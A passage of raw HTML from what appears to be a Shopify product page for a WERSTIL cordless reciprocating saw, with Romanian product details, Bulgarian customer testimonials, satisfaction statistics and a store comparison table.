  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Мултимедийна галерия"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370 433w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&width=1445"
    alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
    loading="lazy"
    width="1100"
    height="1466"
    data-media-id="20452858200146"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&width=550 550w,//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&width=1100 1100w,//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&width=1445 1445w,//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&width=1680 1680w,//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&width=2048 2048w,//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&width=2200 2200w,//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&width=2890 2890w,//stivo.bg/cdn/shop/products/7.jpg?v=1622540370 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&width=1445"
    alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="20452858167378"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&width=550 550w,//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&width=1100 1100w,//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&width=1445 1445w,//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&width=1680 1680w,//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&width=2048 2048w,//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&width=2200 2200w,//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&width=2890 2890w,//stivo.bg/cdn/shop/products/8.jpg?v=1622540369 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&width=1445"
    alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="20452858232914"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369 433w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&width=1445"
    alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
    loading="lazy"
    width="1100"
    height="1466"
    data-media-id="20452858265682"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369 433w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&width=1445"
    alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
    loading="lazy"
    width="1100"
    height="1466"
    data-media-id="20452858298450"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&width=550 550w,//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&width=1100 1100w,//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&width=1445 1445w,//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&width=1680 1680w,//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&width=2048 2048w,//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&width=2200 2200w,//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&width=2890 2890w,//stivo.bg/cdn/shop/products/9.jpg?v=1622540370 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&width=1445"
    alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="20452858331218"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370 433w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&width=1445"
    alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
    loading="lazy"
    width="1100"
    height="1466"
    data-media-id="20452858363986"
  ></div>
  </div>
</product-modal>


  

<script src="//stivo.bg/cdn/shop/t/14/assets/product-modal.js?v=52128055760098790431764145390" defer="defer"></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/media-gallery.js?v=21621056841727037201764145390" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26568846541133__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26568846541133__main"]') ||
        document.querySelector('variant-selects[data-section="template--26568846541133__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26568846541133__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26568846541133__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "WERSTIL Ferăstrău drept Saber fără fir, set complet",
      "url": "https:\/\/stivo.bg\/ro\/products\/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82",
      "image": [
          "https:\/\/stivo.bg\/cdn\/shop\/products\/7-removebg-preview.png?v=1622540370\u0026width=1920"
        ],
      "description": "\n\nGaranție: 2 aniFierăstrău drept fără fir +2 baterii cu viteză reglabilă și frână electronicămotor\n \nFierăstrăul drept fără fir WERSTIL are o frână electronică a motorului.\nUn instrument electric puternic și mobil.\nO cursă cu o lungime de 28,6 mm permite o adâncime maximă de tăiere de 250 mm.\n\n Ferăstrăul drept este conceput pentru a tăia aproape toate materialele, cum ar fi lemnul, metalul, piatra.\nSetarea vitezei în două trepte, pentru diferite materiale.\nFără efect de memorie - bateria poate fi încărcată indiferent de starea de încărcare în orice moment, fără a deteriora celulele.\nVine cu un încărcător și două baterii.\n \nParametri tehnici:\nTensiune 36v\nCapacitatea bateriei: 5,0Ah\nTip de baterie XR Li-ion\nPutere de ieșire 1200w\nRevoluții 0-3000\nCursa lamei 28,6 mm\nLungime 425mm\nÎnălțime 195 mm",
      
      "brand": {
        "@type": "Brand",
        "name": "Stivo.bg"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 33.18,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/stivo.bg\/ro\/products\/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82?variant=39435637817426"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Отзиви
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Много съм доволна!</h3><div class="rte"><p>Поръчвам вече няколко пъти и екипът им е супер отговорен </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Валя Иванова</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Имам го доволна съм</h3><div class="rte"><p>Верно имат най-ниската цена на пазара. Не мога да се оплача от stivo.bg</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Любка Иванова</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Купих го и много добре работи този заваръчен апарат</h3><div class="rte"><p>Работи и пали през ражда 2мм електроди </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Vancho Lazarov</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26568846541133__results_QPhYRD" class="shopify-section"><style data-shopify>.section-template--26568846541133__results_QPhYRD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__results_QPhYRD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__results_QPhYRD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--26568846541133__results_QPhYRD color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26568846541133__results_QPhYRD-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <img src="//stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1500" alt="" srcset="//stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=165 165w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=360 360w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=535 535w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=750 750w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1070 1070w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 82%">
                  <p>82%</p>
                </div>
                <div class="results__text">
                  <p>От клиентите ни препоръчват на техни приятели</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Изпитват подобрения в техните домове и ежедневие </p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 100%">
                  <p>100%</p>
                </div>
                <div class="results__text">
                  <p>Смятат, че няма по-ниска цена на пазара </p>
                </div>
              </div></div><div class="results__caption">
              <p>23 587 Доволни клиенти </p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26568846541133__comparison_table_aCUhfM" class="shopify-section"><style data-shopify>.section-template--26568846541133__comparison_table_aCUhfM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__comparison_table_aCUhfM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26568846541133__comparison_table_aCUhfM color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--26568846541133__comparison_table_aCUhfM-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Защо да избереш нас
          </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--classic comparison-table-template--26568846541133__comparison_table_aCUhfM">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Stivo.bg
</th>
              <th
                align="center"
                class="comparison-table__others"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >други
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>Директен вносител</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>Най-ниска цена</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>30-дневна гаранция</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26568846541133__image_with_text_gdX3zt" class="shopify-section section"><style data-shopify>.section-template--26568846541133__image_with_text_gdX3zt-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__image_with_text_gdX3zt-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__image_with_text_gdX3zt.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26568846541133__image_with_text_gdX3zt.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--26568846541133__image_with_text_gdX3zt color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26568846541133__image_with_text_gdX3zt-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--3-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--small image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26568846541133__image_with_text_gdX3zt color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1500" alt="" srcset="//stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=165 165w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=360 360w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=535 535w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=750 750w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1070 1070w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26568846541133__image_with_text_gdX3zt"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--26568846541133__image_with_text_gdX3zt content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  100% Гаранция за връщане на парите
                </h2>
              
                <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
